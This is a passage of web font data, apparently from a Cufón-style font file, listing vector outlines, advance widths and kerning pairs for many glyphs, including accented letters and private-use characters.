3,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0xm433,-130r-33,0v-1,-29,-23,-41,-51,-41v-20,0,-57,22,-29,32v42,15,111,13,111,65v0,77,-108,103,-166,64r-9,14r-31,0r16,-75r33,0v-2,34,26,45,57,45v21,5,63,-23,28,-34v-41,-13,-108,-14,-108,-66v0,-74,99,-98,157,-64r9,-12r31,0","w":464},{"d":"249,0r-72,0r-10,-90v-12,33,-30,60,-45,90r-73,0r-13,-143v0,-4,-1,-11,-15,-11r-11,0r7,-35r86,0r8,145r53,-105v0,-7,-15,-5,-23,-5r7,-35r80,0r11,146r50,-106v0,-8,-16,-4,-24,-5r7,-35r67,0r0,18xm219,-215r-40,0r-45,-53r65,0","w":330},{"d":"206,6v-52,3,-63,-45,-84,-88r-28,18r-13,64r-73,0r47,-229v1,-10,-16,-6,-26,-7r6,-31r104,-7r-36,169v48,-30,60,-36,60,-44v-1,-7,-14,-3,-21,-4r7,-32r115,0r-3,13r-77,49v12,22,29,85,43,85v22,0,12,-28,20,-44r33,0v-8,45,-16,85,-74,88xm68,122r5,-22v14,0,32,-8,31,-27v-18,0,-27,-7,-27,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":296},{"d":"136,-42r-8,40v-42,11,-121,15,-109,-43r23,-108r-35,0r7,-30v44,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-21,105v2,15,27,9,43,6xm26,135r4,-23v15,0,30,-9,32,-26v-18,0,-27,-7,-27,-22v0,-44,71,-62,71,-11v0,49,-36,82,-80,82","w":163},{"d":"257,0r-123,0r7,-32v9,0,20,2,19,-8v0,-9,-13,-24,-29,-51v-5,4,-19,13,-23,16r-7,35v-2,11,16,8,26,8r-6,32r-130,0r7,-32v13,-1,27,5,30,-9r25,-118v0,-11,-17,-7,-28,-8r7,-32r131,0r-7,32v-15,0,-28,-3,-31,12r-9,42v60,-40,69,-40,69,-49v1,-7,-11,-5,-17,-5r7,-32r116,0r-7,33v-41,-4,-55,18,-95,41r49,82v5,9,15,9,26,9","w":285,"k":{"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue077":16,"\ue075":16,"\ue074":16,"\ue06e":16,"\ue06d":16,"\ue06b":16,"\ue06a":16,"\ue069":16,"\ue068":16,"\ue067":16,"\ue066":16,"\ue044":13,"\ue03f":13,"\ue019":13,"\ue018":13,"\ue017":13,"\ue016":13}},{"d":"184,0r-151,0r8,-37v15,-1,35,4,38,-8r35,-166v-47,-7,-57,27,-66,62r-35,0r21,-100r256,0r-21,100r-35,0v7,-35,6,-70,-42,-62r-36,168v3,11,24,4,36,6xm204,-308v3,34,-59,54,-62,13v-3,-34,59,-55,62,-13","w":268},{"d":"157,0r-172,0r7,-37v22,-3,50,10,55,-13r27,-127v-19,4,-37,5,-55,5r7,-32v40,-3,66,-5,87,-47r47,0r-43,206v1,15,33,5,48,8","w":182,"k":{"6":7,"7":22,"4":7}},{"d":"118,8r-7,13v17,0,34,2,34,20v0,52,-66,53,-108,46r13,-27v15,4,44,8,45,-14v0,-12,-20,-9,-30,-8r17,-33v-41,-9,-71,-39,-71,-81v0,-93,115,-162,196,-112r10,-14r32,0r-17,80r-34,0v-1,-31,-10,-51,-45,-51v-45,0,-65,66,-65,104v0,24,9,43,35,43v33,0,58,-18,68,-54r35,0v-11,54,-60,85,-108,88","w":255,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0aa":5,"\ue0a9":5,"\ue0a0":5,"\ue09f":5,"\ue09d":5,"\ue09c":5,"\ue09b":5,"\ue099":5,"\ue098":5,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\ue076":5,"\ue065":5,"\ue062":5,"\ue061":5,"\ue060":5,"\ue05f":5,"\ue05e":5,"\ue05d":5,"\ue05c":5,"\ue05b":5,"\ue05a":5,"\ue059":5,"\ue057":5,"\ue056":5,"\ue052":5,"\ue051":5,"\ue050":5,"\ue04f":5,"\ue04e":5,"\ue04d":5,"\ue04c":5,"\ue049":5,"\ue039":5,"\ue032":5,"\ue02f":5,"\ue02e":5,"\ue02d":5,"\ue02b":5,"\ue028":5,"\ue027":5,"\ue026":5,"\ue025":5,"\ue024":5,"\ue023":5,"\ue022":5,"\ue020":5,"\ue01f":5,"\ue01e":5,"\ue01d":5,"\ue015":5,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"90,-141v-1,27,101,10,101,67v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v23,0,29,21,12,34v4,4,17,7,34,7v27,0,37,-15,37,-23v0,-5,-6,-11,-43,-19v-28,-6,-57,-14,-57,-47v0,-50,44,-79,109,-79v35,0,75,10,75,39v0,24,-18,34,-32,34v-23,0,-29,-21,-12,-34v-8,-13,-79,-6,-71,14","w":216,"k":{"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":11,"\u0161":7,"s":7,"r":4,"q":7,"p":4,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":4,"m":4,"\u0142":11,"l":11,"k":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":11,"g":7,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":4,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"127,-53r57,-97v-1,-7,-20,-3,-29,-4r7,-35r74,0r1,18r-143,221v-18,28,-48,42,-78,42v-26,0,-49,-11,-49,-36v0,-30,22,-46,46,-46v35,0,32,44,5,50v24,10,40,-9,56,-38v0,-1,-1,-14,-36,-167v-3,-11,-15,-9,-27,-9r7,-35r85,0v7,46,22,85,24,136xm216,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r64,0","w":228},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,122v1,10,18,6,29,7xm190,-268r-68,53r-40,0r43,-53r65,0","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0xm211,-278r-64,0r-26,-54r47,0r16,28r32,-28r48,0","w":294},{"d":"70,72v50,0,29,-57,53,-97v-16,18,-31,31,-56,31v-46,0,-62,-28,-62,-64v0,-68,39,-134,108,-134v27,0,40,10,51,36r20,-34r42,0r-46,218v-12,57,-50,72,-108,72v-38,0,-78,-13,-78,-40v0,-26,22,-42,45,-42v34,-1,28,42,4,48v3,1,3,6,27,6xm125,-158v-35,8,-40,62,-43,103v0,14,3,25,14,25v32,0,44,-84,44,-104v0,-15,-4,-24,-15,-24xm165,-243r41,0v-6,30,-41,38,-75,38v-34,0,-61,-8,-55,-38r41,0v-3,9,2,13,21,13v18,0,25,-5,27,-13","w":236},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-95v1,-13,-15,-8,-26,-9r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm168,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r65,0","w":169,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"123,0r-43,0v-24,16,-27,23,-27,34v0,13,26,14,41,10r0,24v-30,16,-84,2,-84,-27v0,-15,12,-29,31,-41r-51,0r6,-32v12,-1,28,3,31,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,124v2,9,19,4,29,5","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"30,-165v0,-68,63,-95,119,-94v37,0,81,13,81,52v0,37,-25,56,-56,67v23,11,39,25,39,49v0,70,-70,92,-125,91v-40,0,-85,-10,-85,-52v0,-37,22,-56,54,-70v-17,-13,-27,-24,-27,-43xm143,-71v0,-24,-36,-25,-54,-35v-31,13,-50,69,8,69v34,0,46,-16,46,-34xm141,-156v35,-9,47,-69,-2,-67v-18,0,-42,10,-42,34v0,20,27,25,44,33","w":236,"k":{"7":11}},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47xm258,-278r-48,0r-20,-28r-28,28r-46,0r48,-54r65,0","w":307,"k":{"\u00fe":4,"\u2019":4,"\u201d":4,"\u201c":4,"#":9,"\u0142":4,"l":4,"k":4,"j":4,"h":4,"b":7,"\u017d":7,"Z":7,"\u0178":9,"\u00dd":9,"Y":9,"X":13,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":4,"S":4,"R":9,"P":9,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"B":9,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"87,-193r-32,0r20,-79v37,8,75,5,114,-2v3,17,-45,44,-95,36r-7,28v26,-27,88,-21,88,23v0,41,-36,67,-84,67v-23,0,-50,-8,-50,-29v-1,-29,43,-40,50,-16v0,9,-5,13,-11,18v23,14,43,-13,43,-35v0,-24,-21,-26,-36,-11","w":146},{"d":"199,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r65,0xm90,-141v-1,27,101,10,101,67v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v23,0,29,21,12,34v4,4,17,7,34,7v27,0,37,-15,37,-23v0,-5,-6,-11,-43,-19v-28,-6,-57,-14,-57,-47v0,-50,44,-79,109,-79v35,0,75,10,75,39v0,24,-18,34,-32,34v-23,0,-29,-21,-12,-34v-8,-13,-79,-6,-71,14","w":216},{"d":"222,0r-74,0v-18,-49,-42,-92,-57,-145v0,42,-14,70,-19,108v2,9,19,4,28,5r-7,32r-103,0r6,-32v12,-1,28,4,31,-7r26,-122v0,-9,-19,-5,-28,-6r7,-32r104,0v18,50,43,93,55,148v1,-42,20,-70,20,-109v0,-11,-16,-6,-26,-7r7,-32r101,0r-7,32v-14,2,-28,-6,-31,10xm63,122r5,-22v14,0,32,-8,31,-27v-18,0,-27,-7,-27,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":286,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":11,"\ue075":11,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\ue06a":11,"\ue069":11,"\ue068":11,"\ue067":11,"\ue066":11,"\ue054":14,"\ue044":13,"\ue03f":13,"\ue019":11,"\ue018":11,"\ue017":11,"\ue016":11,"\ue013":16,"\ue011":16,"\ue00f":16,"\ue00d":16,"\ue00b":16,"\ue00a":16,"\ue008":16,"\ue006":16,"\ue004":16,"\ue002":16,"\ue001":16}},{"d":"152,-83v-8,45,-15,87,-73,88v-44,0,-67,-17,-59,-55r11,-52r-27,0r3,-16r27,0r8,-35r-35,0r7,-30v46,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-7,35r44,0r-3,16r-44,0r-12,56v2,13,21,5,20,-3r7,-34r33,0","w":168},{"d":"179,-344r-67,53r-41,0r43,-53r65,0xm144,-82v-10,44,-16,88,-75,88v-43,0,-67,-18,-59,-55r39,-180v-1,-9,-16,-5,-26,-6r7,-32r102,-7r-48,229v3,14,21,4,19,-4r9,-33r32,0","w":160},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm174,-212r-105,0r8,-36r104,0","w":250},{"d":"177,0r-187,0r6,-31r133,-119r-49,0v-24,0,-25,20,-31,40r-33,0r16,-75r184,0r-7,32r-132,118v48,-3,79,14,84,-43r32,0xm167,-244v3,34,-60,55,-63,13v-3,-34,60,-55,63,-13","w":221},{"d":"260,-62v-4,44,-22,68,-77,68v-42,0,-45,-35,-38,-74v3,-15,-20,-15,-35,-14v0,16,-19,42,-3,50r21,0r-7,32r-131,0r7,-32v12,-1,28,4,30,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r158,0v31,0,61,7,61,38v0,46,-39,57,-72,60v36,4,40,29,32,65v0,5,1,8,4,8v12,-2,10,-24,14,-34r31,0xm220,-268r-68,53r-40,0r42,-53r66,0xm117,-115v30,0,56,5,58,-35v2,-22,-27,-16,-47,-17","w":280,"k":{"\ue0b6":18,"\ue0b4":18,"\ue0b3":18,"\ue0ad":18,"\ue0ac":18,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":13,"\ue08b":13,"\ue088":13}},{"d":"15,-72v0,-98,33,-183,152,-183v31,0,71,9,71,43v0,28,-20,46,-44,46v-31,0,-35,-40,-10,-48v-47,-22,-87,24,-86,76v41,-35,118,-18,118,40v0,69,-63,104,-118,104v-62,0,-83,-31,-83,-78xm124,-120v-23,-5,-39,35,-39,68v0,12,4,22,19,22v34,0,41,-52,41,-68v0,-12,-5,-22,-21,-22","w":243},{"d":"209,-130r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,21,-30,32v42,16,111,13,111,65v0,77,-107,104,-165,64r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,43,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0xm48,136r4,-22v15,0,30,-9,32,-26v-18,0,-27,-7,-27,-22v0,-45,72,-63,72,-11v0,49,-38,81,-81,81","w":240},{"d":"159,-172v-55,2,-72,52,-72,103v0,23,9,41,37,41v27,0,39,-15,39,-37v0,-10,-19,-6,-29,-7r7,-32r120,0r-6,32v-13,0,-25,-2,-30,8r-14,66r-35,0r-1,-18v-54,51,-166,16,-163,-61v3,-92,112,-160,195,-112r9,-12r32,0r-17,79r-33,0v0,-32,-14,-50,-39,-50","w":277,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue0b6":14,"\ue0b4":14,"\ue0b3":14,"\ue0b2":9,"\ue0ad":14,"\ue0ac":20,"\ue0aa":13,"\ue0a9":13,"\ue0a0":13,"\ue09f":13,"\ue09d":13,"\ue09c":13,"\ue09b":13,"\ue099":13,"\ue098":13,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":13,"\ue07a":13,"\ue079":13,"\ue078":13,"\ue076":13,"\ue065":13,"\ue062":13,"\ue061":13,"\ue060":13,"\ue05f":13,"\ue05e":13,"\ue05d":13,"\ue05c":13,"\ue05b":13,"\ue05a":13,"\ue059":13,"\ue057":13,"\ue056":13,"\ue054":7,"\ue052":13,"\ue051":13,"\ue050":13,"\ue04f":13,"\ue04e":13,"\ue04d":13,"\ue04c":13,"\ue049":13,"\ue039":13,"\ue032":13,"\ue02f":13,"\ue02e":13,"\ue02d":13,"\ue02b":13,"\ue028":13,"\ue027":13,"\ue026":13,"\ue025":13,"\ue024":13,"\ue023":13,"\ue022":13,"\ue020":13,"\ue01f":13,"\ue01e":13,"\ue01d":13,"\ue015":13,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"89,-198v-21,0,-47,-5,-47,-27v0,-36,38,-43,63,-43v21,0,47,7,47,29v0,36,-40,41,-63,41xm100,-246v-15,-2,-25,27,-5,27v14,2,24,-27,5,-27","w":145},{"d":"270,-82v-10,44,-16,88,-75,88v-44,0,-66,-17,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-29,11,-33,30r-25,119r-73,0r30,-148v-1,-9,-17,-3,-25,-5r7,-35r99,0r-9,31v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,19,-4r8,-33r33,0xm62,122r5,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-44,71,-62,71,-11v0,49,-37,82,-81,82","w":286},{"d":"266,-82v-8,45,-16,87,-74,88v-44,0,-66,-18,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-30,11,-34,30r-25,119r-73,0r43,-206r-22,0r3,-16v9,-2,25,6,24,-8v-1,-10,-16,-5,-25,-6r7,-32r100,-6r-11,52r87,0r-4,16r-86,0v-3,18,-7,35,-14,49v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,20,-4r7,-33r33,0","w":282},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,122v1,10,18,6,29,7xm173,-213r-48,0r-21,-29r-27,29r-46,0r48,-54r64,0","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"266,0r-133,0r7,-32v12,-1,28,4,31,-7r10,-47r-70,0r-11,47v0,12,19,5,29,7r-7,32r-132,0r6,-32v12,-1,28,4,31,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r132,0r-7,32v-12,1,-29,-3,-31,6r-8,41r70,0r9,-41v-1,-10,-19,-5,-29,-6r7,-32r133,0r-7,32v-12,1,-29,-3,-31,6r-26,122v0,12,19,5,29,7","w":306,"k":{"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,124v2,9,19,4,29,5xm154,-212r-105,0r8,-36r104,0","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"224,0r-228,0r7,-35r182,-177r-63,0v-35,0,-45,33,-53,63r-36,0r22,-100r221,0r-8,36r-179,176v54,-2,105,12,114,-41r7,-24r35,0xm248,-332r-68,53r-40,0r43,-53r65,0"},{"d":"193,0r-197,0r7,-30r155,-135r-62,0v-28,0,-30,13,-37,45r-33,0r17,-79r192,0r-7,33r-142,134v50,0,93,11,92,-50r33,0xm228,-268r-68,53r-40,0r43,-53r65,0","w":243,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":7,"\ue0b4":7,"\ue0b3":7,"\ue0b2":7,"\ue0ad":11,"\ue0ac":11,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":7,"\ue076":7,"\ue075":7,"\ue074":7,"\ue06e":7,"\ue06d":7,"\ue06b":7,"\ue06a":7,"\ue069":7,"\ue068":7,"\ue067":7,"\ue066":7,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue044":13,"\ue03f":13,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5,"\ue015":7}},{"d":"122,0r-132,0r7,-32v12,-1,27,3,30,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r155,0v33,0,62,13,62,45v0,39,-36,72,-73,72r-66,0v0,16,-18,41,-4,50r23,0xm180,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13xm117,-115v33,2,58,-2,58,-35v0,-21,-27,-17,-47,-17","w":247},{"d":"228,-180v0,98,-33,182,-152,182v-31,0,-72,-8,-72,-42v0,-27,21,-46,45,-46v31,0,35,40,10,48v48,22,85,-23,86,-76v-42,35,-119,19,-119,-40v0,-69,64,-104,119,-104v62,0,83,31,83,78xm119,-132v23,6,37,-36,39,-67v0,-12,-5,-23,-20,-23v-33,0,-40,51,-40,68v0,12,5,22,21,22","w":240,"k":{"7":7,"1":4}},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41xm165,-214r-65,0r-25,-54r47,0r16,28r32,-28r48,0","w":229},{"d":"6,-67v0,-105,114,-154,194,-107v56,-35,156,-21,156,57v0,10,0,20,-3,32r-133,0v-7,31,-2,55,36,54v26,0,41,-9,53,-34r37,0v-22,72,-124,87,-182,53v-56,32,-158,23,-158,-55xm130,-158v-32,0,-48,63,-48,103v0,17,6,27,20,27v31,0,46,-65,46,-104v0,-16,-4,-26,-18,-26xm227,-117r54,0v3,-18,5,-41,-17,-41v-21,0,-33,24,-37,41","w":374,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-9,34,-38,52,-66,63v-19,7,-31,23,-31,34v0,16,25,16,42,12r0,24v-30,16,-84,2,-84,-27v0,-13,9,-26,23,-36v-47,-1,-80,-23,-80,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41","w":229},{"d":"184,0r-151,0r8,-37v15,-1,35,4,38,-8r12,-57r-82,0r4,-21r83,0r18,-88v-47,-7,-57,27,-66,62r-35,0r21,-100r256,0r-21,100r-35,0v7,-35,6,-70,-42,-62r-19,88r83,0r-4,21r-83,0r-13,59v3,11,24,4,36,6","w":268},{"d":"415,-82v-10,43,-15,88,-74,88v-44,0,-67,-17,-59,-55r18,-84v0,-11,-8,-16,-14,-16v-13,0,-29,11,-33,30r-25,119r-74,0r47,-223v0,-20,-17,-23,-34,-23v-46,0,-44,37,-42,61r41,0r-7,32r-41,0r-52,243r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,5,-26,11,-39v23,-50,82,-56,134,-41r89,-8v-9,39,-15,81,-28,116v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,19,-4r8,-33r33,0","w":431},{"d":"118,63v28,0,27,-40,34,-63v-20,-49,-46,-92,-61,-145v0,42,-14,70,-19,108v2,9,19,4,28,5r-7,32r-103,0r6,-32v12,-1,28,4,31,-7r26,-122v0,-9,-19,-5,-28,-6r7,-32r104,0v18,50,43,93,55,148v1,-42,20,-70,20,-109v0,-11,-16,-6,-26,-7r7,-32r101,0r-7,32v-14,2,-28,-6,-31,10r-42,197v-8,36,-44,57,-77,57v-40,0,-75,-11,-75,-40v0,-21,18,-48,44,-48v15,0,27,6,27,20v0,17,-13,27,-30,26v2,7,9,8,16,8","w":286},{"d":"202,-221v-5,25,-20,55,-48,55v-23,0,-60,-15,-73,-15v-12,0,-13,5,-15,14v-11,-1,-27,2,-36,-1v0,-23,24,-53,50,-53v29,0,78,38,86,0r36,0","w":200},{"d":"205,0r-215,0r6,-31v13,0,29,3,32,-8r5,-24r-30,11r8,-39r30,-11r12,-59v0,-11,-19,-4,-28,-6r7,-32r132,0r-7,32v-11,1,-27,-3,-30,6r-6,28r36,-13r-9,39r-35,13r-14,62r54,0v27,0,32,-31,39,-54r31,0","w":236,"k":{"\ue0b6":27,"\ue0b4":27,"\ue0b3":27,"\ue0ad":22,"\ue0ac":22,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4}},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9